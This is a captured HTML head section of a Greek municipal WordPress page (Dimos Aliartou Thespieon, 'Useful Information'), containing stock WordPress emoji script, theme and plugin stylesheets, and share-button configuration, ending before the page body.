

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aliartos.gov.gr/%CF%87%CF%81%CE%AE%CF%83%CE%B9%CE%BC%CE%B5%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CE%BF%CF%86%CE%BF%CF%81%CE%AF%CE%B5%CF%82/
body_size: 28605
content:
<!DOCTYPE html>
<html lang="el" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
    
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Χρήσιμες Πληροφορίες &#8211; Δήμος Αλιάρτου Θεσπιέων</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Αλιάρτου Θεσπιέων" href="https://www.aliartos.gov.gr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aliartos.gov.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aliartos.gov.gr/wp-includes/css/dist/block-library/style.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-minified-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/bootstrap.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/fontawesome-all.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/flaticon.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/owl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/jquery.fancybox.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/animate.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/nice-select.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-rtl-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/rtl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-color-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/color.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-custom-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/custom.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-responsive-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/responsive.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-theme-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3Aital%2Cwght%400%2C400%2C0%2C500%2C0%2C700%2C1%2C400%2C1%2C500%2C1%2C700%7CMerriweather+Sans%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C600%2C0%2C700%2C0%2C800%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C600%2C1%2C700%2C1%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var whitehall_data = {"ajaxurl":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","nonce":"832132012a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.aliartos.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aliartos.gov.gr/wp-json/wp/v2/pages/1787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aliartos.gov.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.aliartos.gov.gr/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%af%ce%b5%cf%82/" />
<link rel='shortlink' href='https://www.aliartos.gov.gr/?p=1787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25ce%25b9%25ce%25bc%25ce%25b5%25cf%2582-%25cf%2580%25ce%25bb%25ce%25b7%25cf%2581%25ce%25bf%25cf%2586%25ce%25bf%25cf%2581%25ce%25af%25ce%25b5%25cf%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25cf%2587%25cf%2581%25ce%25ae%25cf%2583%25ce%25b9%25ce%25bc%25ce%25b5%25cf%2582-%25cf%2580%25ce%25bb%25ce%25b7%25cf%2581%25ce%25bf%25cf%2586%25ce%25bf%25cf%2581%25ce%25af%25ce%25b5%25cf%2582%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
